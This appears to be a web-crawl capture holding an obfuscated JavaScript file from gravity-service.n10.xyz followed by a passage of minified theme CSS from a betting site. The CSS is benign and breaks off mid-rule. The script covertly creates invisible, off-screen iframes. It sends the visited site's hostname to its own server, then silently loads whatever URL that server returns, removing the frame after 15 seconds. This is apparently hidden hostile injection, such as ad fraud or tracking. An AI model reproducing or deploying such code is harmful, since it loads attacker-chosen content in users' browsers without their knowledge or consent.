

--- FILE ---
content_type: text/html
request_url: https://gravity-service.n10.xyz/assets/js/retrive.min.js
body_size: 1109
content:
function a1_0x1e25(){const _0x17469c=['699818MaJaBe','6269448ACQLTD','iframe','border','expires=','3988901lYtmAE','6pzcJTj','74135YZcZju','0px','onload','1222222lInjgG','shift','parse','318rIkIWw','toUTCString','remove',';path=/','src','self','length','origin','toString','location','gravity_retrive_running','zIndex','now','position','data','fixed','body','Gravity\x20service','style','740004XThaQh','title','width','https://gravity-service.n10.xyz','setTime','top','cookie','388863xVDLIP','getTime','split','height','30naNTfZ','left'];a1_0x1e25=function(){return _0x17469c;};return a1_0x1e25();}function a1_0x5cac(_0x56cc23,_0x4e190b){const _0x1e258b=a1_0x1e25();return a1_0x5cac=function(_0x5cac3c,_0x3a6a7b){_0x5cac3c=_0x5cac3c-0x110;let _0x23e14f=_0x1e258b[_0x5cac3c];return _0x23e14f;},a1_0x5cac(_0x56cc23,_0x4e190b);}(function(_0x474de3,_0x18e43e){const _0x52ec98=a1_0x5cac,_0x1f08ca=_0x474de3();while(!![]){try{const _0x5250bf=-parseInt(_0x52ec98(0x11c))/0x1+parseInt(_0x52ec98(0x126))/0x2+-parseInt(_0x52ec98(0x122))/0x3*(parseInt(_0x52ec98(0x13c))/0x4)+-parseInt(_0x52ec98(0x123))/0x5*(-parseInt(_0x52ec98(0x129))/0x6)+-parseInt(_0x52ec98(0x121))/0x7+parseInt(_0x52ec98(0x11d))/0x8+-parseInt(_0x52ec98(0x116))/0x9*(parseInt(_0x52ec98(0x11a))/0xa);if(_0x5250bf===_0x18e43e)break;else _0x1f08ca['push'](_0x1f08ca['shift']());}catch(_0xce2cc3){_0x1f08ca['push'](_0x1f08ca['shift']());}}}(a1_0x1e25,0x646cb),((()=>{async function _0x3f6360(_0x2fdd4d){_0x2fdd4d&&'null'!=_0x2fdd4d&&await async function(_0x3868cb){return new Promise(_0x3fdbc6=>{const _0x60c1b1=a1_0x5cac;let _0x1e09aa=_0x349c5a(_0x3868cb);_0x1e09aa[_0x60c1b1(0x125)]=()=>{setTimeout(()=>{const _0x5c4dec=a1_0x5cac;_0x1e09aa[_0x5c4dec(0x12b)](),_0x3fdbc6();},0x3a98);};});}(_0x2fdd4d);}function _0x349c5a(_0x106804){const _0x1ceeb2=a1_0x5cac;if(window[_0x1ceeb2(0x12e)]!==window['top'])return;let _0x299977=document['createElement'](_0x1ceeb2(0x11e));return _0x299977[_0x1ceeb2(0x12d)]=_0x106804,_0x299977[_0x1ceeb2(0x110)]=_0x1ceeb2(0x13a),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x136)]=_0x1ceeb2(0x138),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x114)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x11b)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x134)]='-999',_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x111)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x119)]='0px',_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x11f)]='none',document[_0x1ceeb2(0x139)]['appendChild'](_0x299977),_0x299977;}!(function(){const _0x15ee0a=a1_0x5cac,_0x1fce11=_0x15ee0a(0x133),_0x161389=Date[_0x15ee0a(0x135)](),_0x43f00a=function(_0x3787f8){const _0x5515d1=_0x15ee0a,_0x5baf07=(';\x20'+document[_0x5515d1(0x115)])[_0x5515d1(0x118)](';\x20'+_0x3787f8+'=');return 0x2===_0x5baf07[_0x5515d1(0x12f)]?_0x5baf07['pop']()[_0x5515d1(0x118)](';')[_0x5515d1(0x127)]():null;}(_0x1fce11);if(_0x43f00a&&_0x161389-parseInt(_0x43f00a)<0x7530)return;!function(_0x1163b4,_0x5ecc3a,_0x537b2a){const _0x5637d6=_0x15ee0a,_0x3c8bf8=new Date();_0x3c8bf8[_0x5637d6(0x113)](_0x3c8bf8[_0x5637d6(0x117)]()+0x3e8*_0x537b2a);const _0x2b5c56=_0x5637d6(0x120)+_0x3c8bf8[_0x5637d6(0x12a)]();document[_0x5637d6(0x115)]=_0x1163b4+'='+_0x5ecc3a+';'+_0x2b5c56+_0x5637d6(0x12c);}(_0x1fce11,_0x161389[_0x15ee0a(0x131)](),0x1e);let _0x9afe80=_0x349c5a('https://gravity-service.n10.xyz/?retrieve='+document[_0x15ee0a(0x132)]['host']);window['addEventListener']('message',_0x26ac86=>{const _0x2b23d3=_0x15ee0a;_0x2b23d3(0x112)===_0x26ac86[_0x2b23d3(0x130)]&&(_0x3f6360(JSON[_0x2b23d3(0x128)](_0x26ac86[_0x2b23d3(0x137)])),_0x9afe80[_0x2b23d3(0x12b)]());});}());})()));

--- FILE ---
content_type: text/css
request_url: https://www.bwin.pt/ClientDist/browser/bwin-dark/themes-bwin-dark-belowthefold.168870ba60e1.css
body_size: 113811
content:
@font-face{font-family:themeicons;font-style:normal;font-weight:400;src:url([data-uri])format("truetype")}[class^=theme-]:before,[class*=\ theme-]:before{animation:none}.theme-1-partytime{--i:""}.theme-2-partytime{--i:""}.theme-3-liga{--i:""}.theme-a-z-menu{--i:""}.theme-acca-boost{--i:""}.theme-account{--i:""}.theme-add-betslip{--i:""}.theme-add{--i:""}.theme-age-eighteen{--i:""}.theme-age-nineteen{--i:""}.theme-age-twentyone{--i:""}.theme-age{--i:""}.theme-alert-deselected{--i:""}.theme-alert-selected{--i:""}.theme-alerts-deselected{--i:""}.theme-alerts-selected{--i:""}.theme-allgames{--i:""}.theme-android{--i:""}.theme-ao-vivo{--i:""}.theme-apple{--i:""}.theme-arc{--i:""}.theme-arrow-down{--i:""}.theme-arrow-left{--i:""}.theme-arrow-right{--i:""}.theme-attention{--i:""}.theme-avatar{--i:""}.theme-az-menu-search{--i:""}.theme-b-exclusive{--i:""}.theme-badge{--i:""}.theme-bank{--i:""}.theme-baseball-indicator{--i:""}.theme-bet-get-2{--i:""}.theme-bet-get{--i:""}.theme-betradar-american-football{--i:""}.theme-betradar-cricket{--i:""}.theme-betradar-darts{--i:""}.theme-betradar-handball{--i:""}.theme-betradar-table-tennis{--i:""}.theme-betradar-volleyball{--i:""}.theme-betslip-i{--i:""}.theme-betslip{--i:""}.theme-betting-line{--i:""}.theme-bin{--i:""}.theme-bingo-1-tg{--i:""}.theme-bingo-2-tg{--i:""}.theme-bingo-badge{--i:""}.theme-bingo-games-cta{--i:""}.theme-bingo-games-nav{--i:""}.theme-bingo-heart{--i:""}.theme-bingo-hot-ball{--i:""}.theme-bingo-profile{--i:""}.theme-bingo-roll-on{--i:""}.theme-bingo-star{--i:""}.theme-bingo-ticket{--i:""}.theme-bingo-trophy{--i:""}.theme-bingo{--i:""}.theme-bonus-history{--i:""}.theme-bonus-i{--i:""}.theme-bonus{--i:""}.theme-boost{--i:""}.theme-bot-chat{--i:""}.theme-brazilian-heart{--i:""}.theme-bspinwheel{--i:""}.theme-calendar{--i:""}.theme-caps-lock{--i:""}.theme-carnival{--i:""}.theme-cash-race{--i:""}.theme-cashback{--i:""}.theme-cashier-open{--i:""}.theme-cashier{--i:""}.theme-casino-games{--i:""}.theme-casino{--i:""}.theme-ch-stories{--i:""}.theme-chat{--i:""}.theme-chattaevinci{--i:""}.theme-check{--i:""}.theme-checkbox-off-i{--i:""}.theme-checkbox-off{--i:""}.theme-checkbox-on-i{--i:""}.theme-checkbox-on{--i:""}.theme-chronometer{--i:""}.theme-clock-solid{--i:""}.theme-clock{--i:""}.theme-close-i{--i:""}.theme-close-small{--i:""}.theme-close{--i:""}.theme-coinflip{--i:""}.theme-competitions-all{--i:""}.theme-competitions{--i:""}.theme-contact{--i:""}.theme-copa-america{--i:""}.theme-copy-clipboard{--i:""}.theme-coupon{--i:""}.theme-coupons-all{--i:""}.theme-coupons-bothteamstoscore{--i:""}.theme-coupons-doublechance{--i:""}.theme-coupons-livestreaming{--i:""}.theme-coupons-numberofgoals{--i:""}.theme-coupons-overunder{--i:""}.theme-coupons-tennismen{--i:""}.theme-coupons-tennismen1{--i:""}.theme-coupons-tenniswomen{--i:""}.theme-coupons-tenniswomen1{--i:""}.theme-coupons-theodds{--i:""}.theme-coupons-theodds2{--i:""}.theme-coupons-theodds3{--i:""}.theme-coupons-theodds4{--i:""}.theme-curved-arrow-right{--i:""}.theme-cycling{--i:""}.theme-delete-i{--i:""}.theme-delete{--i:""}.theme-desktop{--i:""}.theme-dfb-pokal{--i:""}.theme-diamondstar{--i:""}.theme-dice-games{--i:""}.theme-document{--i:""}.theme-down{--i:""}.theme-download{--i:""}.theme-drag{--i:""}.theme-dragons{--i:""}.theme-e-sports{--i:""}.theme-easter{--i:""}.theme-edit-bet{--i:""}.theme-edit{--i:""}.theme-email-i{--i:""}.theme-email{--i:""}.theme-envelope{--i:""}.theme-error-i{--i:""}.theme-error{--i:""}.theme-esports{--i:""}.theme-euro-2020{--i:""}.theme-ew{--i:""}.theme-ex{--i:""}.theme-exclusive{--i:""}.theme-expenses{--i:""}.theme-face-id{--i:""}.theme-facebook-i{--i:""}.theme-facebook{--i:""}.theme-faq{--i:""}.theme-favorite-i{--i:""}.theme-favorite{--i:""}.theme-feed-i{--i:""}.theme-feed{--i:""}.theme-filter-v2{--i:""}.theme-filters-vertical{--i:""}.theme-filters{--i:""}.theme-fingerprint{--i:""}.theme-free-spins{--i:""}.theme-freebet-i{--i:""}.theme-freebet{--i:""}.theme-fullscreen-exit{--i:""}.theme-fullscreen{--i:""}.theme-gambling-spend{--i:""}.theme-games{--i:""}.theme-gameslog{--i:""}.theme-global-loss-limit{--i:""}.theme-globe{--i:""}.theme-golden-chip{--i:""}.theme-google-plus-i{--i:""}.theme-google-plus{--i:""}.theme-greyhound{--i:""}.theme-grid{--i:""}.theme-guia{--i:""}.theme-halloween{--i:""}.theme-handhsake{--i:""}.theme-handle-flipped{--i:""}.theme-handle{--i:""}.theme-hashtag{--i:""}.theme-hcc-add-betslip{--i:""}.theme-hcc-avatar{--i:""}.theme-hcc-bingo{--i:""}.theme-hcc-bonus{--i:""}.theme-hcc-cashier{--i:""}.theme-hcc-casino{--i:""}.theme-hcc-info{--i:""}.theme-hcc-loudspeaker{--i:""}.theme-hcc-personal-details{--i:""}.theme-hcc-poker{--i:""}.theme-hcc-register{--i:""}.theme-hcc-responsible{--i:""}.theme-hcc-sports{--i:""}.theme-hcc-verify{--i:""}.theme-hcc-video-camera{--i:""}.theme-hcc-wallet{--i:""}.theme-heart-outline{--i:""}.theme-heart-solid{--i:""}.theme-heavyweight{--i:""}.theme-heavyweight1{--i:""}.theme-help-contact{--i:""}.theme-help-menu{--i:""}.theme-help{--i:""}.theme-hide-password{--i:""}.theme-home-3{--i:""}.theme-home-i{--i:""}.theme-home{--i:""}.theme-home2{--i:""}.theme-horses{--i:""}.theme-how-it-works{--i:""}.theme-howto{--i:""}.theme-icon-credit-balance{--i:""}.theme-icon-losses{--i:""}.theme-icon-menu-deposit-limits{--i:""}.theme-icon-menu-participation-limit{--i:""}.theme-icon-vip{--i:""}.theme-icon-winnings{--i:""}.theme-icons-time{--i:""}.theme-id{--i:""}.theme-imprint{--i:""}.theme-in-shop{--i:""}.theme-inbox{--i:""}.theme-income{--i:""}.theme-info-i{--i:""}.theme-info{--i:""}.theme-instagram{--i:""}.theme-instant-win{--i:""}.theme-insurance{--i:""}.theme-irish{--i:""}.theme-jackpotslots{--i:""}.theme-jackpotwin{--i:""}.theme-jet{--i:""}.theme-jpl-be{--i:""}.theme-juega{--i:""}.theme-key{--i:""}.theme-koe{--i:""}.theme-language{--i:""}.theme-left{--i:""}.theme-less-details{--i:""}.theme-libertadores{--i:""}.theme-liga-portugal-bwin{--i:""}.theme-link{--i:""}.theme-live-lotto{--i:""}.theme-live{--i:""}.theme-livecasino-baccarat{--i:""}.theme-livecasino-blackjack{--i:""}.theme-livecasino-featured{--i:""}.theme-livecasino-poker{--i:""}.theme-livecasino-roulette{--i:""}.theme-livecasino-wheel{--i:""}.theme-livecasino{--i:""}.theme-livecasino2{--i:""}.theme-livecasinoallgames{--i:""}.theme-livecasinobaccarat{--i:""}.theme-livecasinoblackjack{--i:""}.theme-livecasinopoker{--i:""}.theme-livecasinoroulette{--i:""}.theme-location-pin{--i:""}.theme-locked-i-open{--i:""}.theme-locked-i{--i:""}.theme-locked{--i:""}.theme-logout{--i:""}.theme-loss-limits{--i:""}.theme-loudspeaker{--i:""}.theme-mail-open{--i:""}.theme-melon-madness{--i:""}.theme-menu{--i:""}.theme-merkur{--i:""}.theme-message{--i:""}.theme-minigames{--i:""}.theme-minus-circle{--i:""}.theme-minus{--i:""}.theme-mobile{--i:""}.theme-money-bag{--i:""}.theme-moon{--i:""}.theme-more-details{--i:""}.theme-more-dots{--i:""}.theme-move-down{--i:""}.theme-move-left{--i:""}.theme-move-right{--i:""}.theme-move-up{--i:""}.theme-movies{--i:""}.theme-multi-builder{--i:""}.theme-multi{--i:""}.theme-multigenerator{--i:""}.theme-multistake-feature{--i:""}.theme-multistake{--i:""}.theme-my-balance-2{--i:""}.theme-my-balance{--i:""}.theme-mybet-emptystate{--i:""}.theme-mybets-i{--i:""}.theme-mybets{--i:""}.theme-mybonuses{--i:""}.theme-mystery-cash-race{--i:""}.theme-mythology{--i:""}.theme-nav-more{--i:""}.theme-netent{--i:""}.theme-new{--i:""}.theme-newgames{--i:""}.theme-next-btn{--i:""}.theme-not-available-i{--i:""}.theme-not-available{--i:""}.theme-notification-off{--i:""}.theme-novamatic{--i:""}.theme-november-rocks{--i:""}.theme-novos{--i:""}.theme-nrn{--i:""}.theme-octoberfest{--i:""}.theme-offers-history{--i:""}.theme-others{--i:""}.theme-palinsesto{--i:""}.theme-pause{--i:""}.theme-payment-method{--i:""}.theme-paypal{--i:""}.theme-personal-details{--i:""}.theme-pin-pinned{--i:""}.theme-pin-unpinned{--i:""}.theme-pinterest{--i:""}.theme-play-solid{--i:""}.theme-playbutton-no-outline{--i:""}.theme-playbutton{--i:""}.theme-playclub{--i:""}.theme-plus-circle{--i:""}.theme-plus{--i:""}.theme-poker-dollars{--i:""}.theme-poker{--i:""}.theme-poker2{--i:""}.theme-pop-out{--i:""}.theme-populararticle{--i:""}.theme-positive{--i:""}.theme-post{--i:""}.theme-prebuy-blk{--i:""}.theme-prebuy{--i:""}.theme-preferences{--i:""}.theme-premiumplay{--i:""}.theme-present{--i:""}.theme-print{--i:""}.theme-priority-phone-number-icon{--i:""}.theme-pyramids{--i:""}.theme-question-i{--i:""}.theme-question{--i:""}.theme-radio-off-i{--i:""}.theme-radio-off{--i:""}.theme-radio-on-i{--i:""}.theme-radio-on{--i:""}.theme-rating-star-empty{--i:""}.theme-rating-star-full{--i:""}.theme-rating-star-half{--i:""}.theme-recentgames{--i:""}.theme-recycle-bin{--i:""}.theme-red-tiger{--i:""}.theme-refer-a-friend{--i:""}.theme-referafriend{--i:""}.theme-refresh{--i:""}.theme-register{--i:""}.theme-regole{--i:""}.theme-remove-i{--i:""}.theme-remove{--i:""}.theme-responsible-i{--i:""}.theme-responsible{--i:""}.theme-reward-odds-boost{--i:""}.theme-reward-risk-free-bwinde{--i:""}.theme-reward-risk-free{--i:""}.theme-right{--i:""}.theme-rs{--i:""}.theme-rules{--i:""}.theme-safari-add-to-home{--i:""}.theme-safari-share{--i:""}.theme-safer-gambling{--i:""}.theme-salebingo{--i:""}.theme-save{--i:""}.theme-scratchcard{--i:""}.theme-search-i{--i:""}.theme-search{--i:""}.theme-settings-i{--i:""}.theme-settings{--i:""}.theme-share-android{--i:""}.theme-share{--i:""}.theme-shoppingcart{--i:""}.theme-show-password{--i:""}.theme-slots-filled{--i:""}.theme-slots-race-bonus{--i:""}.theme-slots-race-cash{--i:""}.theme-slots-race-coming-soon{--i:""}.theme-slots-race-coming-tomorrow{--i:""}.theme-slots-race-coming-up-today{--i:""}.theme-slots-race-free-spins{--i:""}.theme-slots-race-headline{--i:""}.theme-slots-race-podium{--i:""}.theme-slots-race-points{--i:""}.theme-slots-race-race{--i:""}.theme-slots-race-total-spins{--i:""}.theme-slots{--i:""}.theme-snowflake{--i:""}.theme-soccer{--i:""}.theme-sorting{--i:""}.theme-sound-loud{--i:""}.theme-sound-mute{--i:""}.theme-speedway{--i:""}.theme-sport-spin{--i:""}.theme-sports-priceboost{--i:""}.theme-sports-spin{--i:""}.theme-sports{--i:""}.theme-spot-filled{--i:""}.theme-star{--i:""}.theme-status-address{--i:""}.theme-status-email{--i:""}.theme-status-id{--i:""}.theme-success-i{--i:""}.theme-sudamericana{--i:""}.theme-summer{--i:""}.theme-sun{--i:""}.theme-support{--i:""}.theme-surf{--i:""}.theme-tablegames{--i:""}.theme-techinical{--i:""}.theme-ten-point-star{--i:""}.theme-test-heart-outline{--i:""}.theme-ticket-feature{--i:""}.theme-ticket-i{--i:""}.theme-toastr-icon{--i:""}.theme-topgames{--i:""}.theme-topgames2{--i:""}.theme-touchfield{--i:""}.theme-transactions{--i:""}.theme-trending{--i:""}.theme-trotting{--i:""}.theme-twitter-i{--i:""}.theme-twitter-x{--i:""}.theme-twitter{--i:""}.theme-uecl{--i:""}.theme-uel{--i:""}.theme-unlocked-i{--i:""}.theme-unlocked{--i:""}.theme-up{--i:""}.theme-upload{--i:""}.theme-user-male-shape{--i:""}.theme-vegasslots{--i:""}.theme-verification-pending{--i:""}.theme-verification-unverified{--i:""}.theme-verification-verified{--i:""}.theme-verify{--i:""}.theme-video-camera{--i:""}.theme-video-chat{--i:""}.theme-videopoker{--i:""}.theme-vincitori{--i:""}.theme-vip{--i:""}.theme-virtual-american-football{--i:""}.theme-virtual-basketball{--i:""}.theme-virtual-motorsport{--i:""}.theme-virtual-soccer{--i:""}.theme-virtual-sports{--i:""}.theme-virtual-tennis{--i:""}.theme-virtuals-on-demand{--i:""}.theme-virtualsport-football{--i:""}.theme-virtualsport-racing{--i:""}.theme-virtualsport-tennis{--i:""}.theme-virtualsport{--i:""}.theme-visa-fast-payment{--i:""}.theme-vistaplay{--i:""}.theme-wallet{--i:""}.theme-warning{--i:""}.theme-watchlist-i{--i:""}.theme-watchlist2{--i:""}.theme-wc-bet-square{--i:""}.theme-wc-bet{--i:""}.theme-wc-crack-square{--i:""}.theme-wc-crack{--i:""}.theme-wc-cup-square{--i:""}.theme-wc-cup{--i:""}.theme-wc-fav-square{--i:""}.theme-wc-fav{--i:""}.theme-wc-flying-square{--i:""}.theme-wc-flying{--i:""}.theme-wc-globe-square{--i:""}.theme-wc-globe{--i:""}.theme-whatsapp{--i:""}.theme-windows8{--i:""}.theme-worldcup-promo{--i:""}.theme-worldcup{--i:""}.theme-xmas-tree{--i:""}.theme-yahoo-sports{--i:""}.theme-yggdrasil{--i:""}.bg-twitter{background:#1da1f2!important}.bg-facebook{background:#3b5997!important}.bg-google{background:#d64937!important}.bg-linkedin{background:#0073b2!important}.bg-vimeo{background:#388fc5!important}.bg-flickr{background:#ff0084!important}.bg-pinterest{background:#cb2027!important}.bg-skype{background:#00aff0!important}.bg-rss{background:#e0812a!important}.bg-whatsapp{background:#43d854!important}.bg-yahoo{background:#6001d2!important}.bg-gray-50{background:#eaeaea!important}.bg-gray-100{background:#d6d6d6!important}.bg-gray-200{background:#c1c1c1!important}.bg-gray-300{background:#adadad!important}.bg-gray-400{background:#999!important}.bg-gray-500{background:#858585!important}.bg-gray-600{background:#707070!important}.bg-gray-700{background:#5c5c5c!important}.bg-gray-800{background:#474747!important}.bg-gray-900{background:#333!important}.bg-body-10{background:var(--theme-body-10)!important}.bg-body-20{background:var(--theme-body-20)!important}.bg-body-30{background:var(--theme-body-30)!important}.bg-body-40{background:var(--theme-body-40)!important}.bg-body-50{background:var(--theme-body-50)!important}.bg-body-60{background:var(--theme-body-60)!important}.bg-body-70{background:var(--theme-body-70)!important}.bg-body-80{background:var(--theme-body-80)!important}.bg-body-90{background:var(--theme-body-90)!important}.bg-body-100{background:var(--theme-body)!important}.bg-gray-tint{background:#f5f5f5!important}.bg-white{background:#fff!important}.bg-black{background:#000!important}.bg-chat{background:#1284e0!important}.bg-go{background:#43bd35!important}.bg-header{background:var(--color-black)!important}.bg-header-contrast{background:var(--color-white)!important}.bg-ctrl-header{background:var(--color-black)!important}.bg-ctrl-header-contrast{background:var(--color-white)!important}.bg-sub-nav{background:var(--color-black)!important}.bg-sub-nav-contrast{background:var(--color-white)!important}.bg-cta{background:#fc0!important}.bg-cta-contrast{background:var(--color-black)!important}.bg-accent,.bg-btn-primary{background:#fc0!important}.bg-btn-primary-contrast{background:var(--color-black)!important}.bg-btn-secondary{background:#adadad!important}.bg-paragraph{background:var(--color-white)!important}.bg-body{background:#141414!important}.bg-highlight{background:var(--color-white)!important}.bg-link{background:var(--theme-info)!important}.bg-new{background:var(--theme-promo-new)!important}.bg-poker{background:var(--theme-promo-freetickets)!important}.bg-exclusive{background:var(--theme-promo)!important}.bg-free-bets{background:var(--theme-promo-freebet)!important}.bg-tickets{background:var(--theme-promo-freetickets)!important}.bg-free-spins{background:var(--theme-promo-free-spins)!important}.bg-bonuses{background:var(--theme-promo-bonus)!important}.bg-golden-chips{background:var(--theme-promo-goldenchips)!important}.bg-sports-promo{background:var(--theme-promo-sports)!important}.bg-streaming{background:#e6a31b!important}.bg-build-a-bet{background:#eb7e13!important}.bg-place-bet{background:#2db343!important}.bg-special-marquee{background:#333!important}.bg-special-marquee-bg{background:#fc0!important}.bg-poker-offer-number{background:var(--theme-promo-number)!important}.bg-new-offer-number{background:color-mix(in srgb,var(--theme-promo-new)75%,var(--color-black))!important}.bg-exclusive-offer-number{background:color-mix(in srgb,var(--theme-promo)75%,var(--color-black))!important}.bg-free-bets-offer-number{background:color-mix(in srgb,var(--theme-promo-freebet)75%,var(--color-black))!important}.bg-free-tickets-offer-number{background:color-mix(in srgb,var(--theme-promo-freetickets)75%,var(--color-black))!important}.bg-free-spins-offer-number{background:color-mix(in srgb,var(--theme-promo-free-spins)75%,var(--color-black))!important}.bg-bonuses-offer-number{background:color-mix(in srgb,var(--theme-promo-bonus)75%,var(--color-black))!important}.bg-golden-chips-offer-number{background:color-mix(in srgb,var(--theme-promo-goldenchips)75%,var(--color-black))!important}.bg-odds-boost-offer-number{background:color-mix(in srgb,var(--theme-promo-odds-boost)75%,var(--color-black))!important}.bg-backup-bet-offer-number{background:color-mix(in srgb,var(--theme-promo-backup-bet)75%,var(--color-black))!important}.txt-twitter{color:#1da1f2!important}.txt-facebook{color:#3b5997!important}.txt-google{color:#d64937!important}.txt-linkedin{color:#0073b2!important}.txt-vimeo{color:#388fc5!important}.txt-flickr{color:#ff0084!important}.txt-pinterest{color:#cb2027!important}.txt-skype{color:#00aff0!important}.txt-rss{color:#e0812a!important}.txt-whatsapp{color:#43d854!important}.txt-yahoo{color:#6001d2!important}.txt-gray-50{color:#eaeaea!important}.txt-gray-100{color:#d6d6d6!important}.txt-gray-200{color:#c1c1c1!important}.txt-gray-300{color:#adadad!important}.txt-gray-400{color:#999!important}.txt-gray-500{color:#858585!important}.txt-gray-600{color:#707070!important}.txt-gray-700{color:#5c5c5c!important}.txt-gray-800{color:#474747!important}.txt-gray-900{color:#333!important}.txt-body-10{color:var(--theme-body-10)!important}.txt-body-20{color:var(--theme-body-20)!important}.txt-body-30{color:var(--theme-body-30)!important}.txt-body-40{color:var(--theme-body-40)!important}.txt-body-50{color:var(--theme-body-50)!important}.txt-body-60{color:var(--theme-body-60)!important}.txt-body-70{color:var(--theme-body-70)!important}.txt-body-80{color:var(--theme-body-80)!important}.txt-body-90{color:var(--theme-body-90)!important}.txt-body-100{color:var(--theme-body)!important}.txt-gray-tint{color:#f5f5f5!important}.txt-white{color:#fff!important}.txt-black{color:#000!important}.txt-chat{color:#1284e0!important}.txt-go{color:#43bd35!important}.txt-header{color:var(--color-black)!important}.txt-header-contrast{color:var(--color-white)!important}.txt-ctrl-header{color:var(--color-black)!important}.txt-ctrl-header-contrast{color:var(--color-white)!important}.txt-sub-nav{color:var(--color-black)!important}.txt-sub-nav-contrast{color:var(--color-white)!important}.txt-cta{color:#fc0!important}.txt-cta-contrast{color:var(--color-black)!important}.txt-accent,.txt-btn-primary{color:#fc0!important}.txt-btn-primary-contrast{color:var(--color-black)!important}.txt-btn-secondary{color:#adadad!important}.txt-paragraph{color:var(--color-white)!important}.txt-body{color:#141414!important}.txt-highlight{color:var(--color-white)!important}.txt-link{color:var(--theme-info)!important}.txt-new{color:var(--theme-promo-new)!important}.txt-poker{color:var(--theme-promo-freetickets)!important}.txt-exclusive{color:var(--theme-promo)!important}.txt-free-bets{color:var(--theme-promo-freebet)!important}.txt-tickets{color:var(--theme-promo-freetickets)!important}.txt-free-spins{color:var(--theme-promo-free-spins)!important}.txt-bonuses{color:var(--theme-promo-bonus)!important}.txt-golden-chips{color:var(--theme-promo-goldenchips)!important}.txt-sports-promo{color:var(--theme-promo-sports)!important}.txt-streaming{color:#e6a31b!important}.txt-build-a-bet{color:#eb7e13!important}.txt-place-bet{color:#2db343!important}.txt-special-marquee{color:#333!important}.txt-special-marquee-bg{color:#fc0!important}.txt-poker-offer-number{color:var(--theme-promo-number)!important}.txt-new-offer-number{color:color-mix(in srgb,var(--theme-promo-new)75%,var(--color-black))!important}.txt-exclusive-offer-number{color:color-mix(in srgb,var(--theme-promo)75%,var(--color-black))!important}.txt-free-bets-offer-number{color:color-mix(in srgb,var(--theme-promo-freebet)75%,var(--color-black))!important}.txt-free-tickets-offer-number{color:color-mix(in srgb,var(--theme-promo-freetickets)75%,var(--color-black))!important}.txt-free-spins-offer-number{color:color-mix(in srgb,var(--theme-promo-free-spins)75%,var(--color-black))!important}.txt-bonuses-offer-number{color:color-mix(in srgb,var(--theme-promo-bonus)75%,var(--color-black))!important}.txt-golden-chips-offer-number{color:color-mix(in srgb,var(--theme-promo-goldenchips)75%,var(--color-black))!important}.txt-odds-boost-offer-number{color:color-mix(in srgb,var(--theme-promo-odds-boost)75%,var(--color-black))!important}.txt-backup-bet-offer-number{color:color-mix(in srgb,var(--theme-promo-backup-bet)75%,var(--color-black))!important}@media (max-width:599.98px){.text-xs-white{color:#fff!important}}@media (max-width:959.98px){.text-sm-white{color:#fff!important}}@media (max-width:1279.98px){.text-md-white{color:#fff!important}}@media (max-width:1599.98px){.text-lg-white{color:#fff!important}}@media (max-width:599.98px){.text-xs-black{color:#000!important}}@media (max-width:959.98px){.text-sm-black{color:#000!important}}@media (max-width:1279.98px){.text-md-black{color:#000!important}}@media (max-width:1599.98px){.text-lg-black{color:#000!important}}.txt-hint-bg{background-color:var(--theme-body-shade-10);color:var(--theme-body-txt)}.alpha.alpha--0{--alpha:0}.alpha.alpha--1{--alpha:.1}.alpha.alpha--2{--alpha:.2}.alpha.alpha--3{--alpha:.3}.alpha.alpha--4{--alpha:.4}.alpha.alpha--5{--alpha:.5}.alpha.alpha--6{--alpha:.6}.alpha.alpha--7{--alpha:.7}.alpha.alpha--8{--alpha:.8}.alpha.alpha--9{--alpha:.9}.dh:hover{cursor:pointer}.txt-underlined{text-decoration:underline}.txt-capitalize{text-transform:lowercase;display:inline-block}.txt-capitalize:first-letter{text-transform:uppercase}.inline-btn-container{flex-flow:wrap;display:flex;margin-right:calc(var(--site-spacer)*-1)!important}.inline-btn-container>*{flex-grow:1;flex-basis:auto;max-width:100%;margin-right:var(--site-spacer)!important}@media (max-width:599.98px){.inline-btn-container>:not(:last-child){margin-bottom:var(--site-spacer)}}.inline-btn-container .btn{width:100%}.bg-transparent{background-color:#0000}.text-decoration-none,.text-decoration-none:hover{text-decoration:none!important}.text-transform-none{text-transform:none!important}.font-weight-thin{font-weight:100!important}.font-weight-medium{font-weight:500!important}.font-weight-xbold{font-weight:900!important}.hide-header header,.hide-footer footer{display:none!important}.font-family-base{font-family:var(--theme-font-family-base)}.font-family-secondary{font-family:var(--theme-font-family-secondary,var(--theme-font-family-base))}.font-family-tertiary{font-family:var(--theme-font-family-tertiary,var(--theme-font-family-base))}.font-size-base,.font-size-p{font-size:16px}.tc-overlay{background-color:color-mix(in srgb,var(--color-black),transparent 15%);color:var(--color-white);padding:var(--site-spacer-s)var(--site-spacer);text-align:center;width:100%;font-size:10px;position:absolute;bottom:0}.portal-center-wrapper{z-index:1;position:relative}.standalone 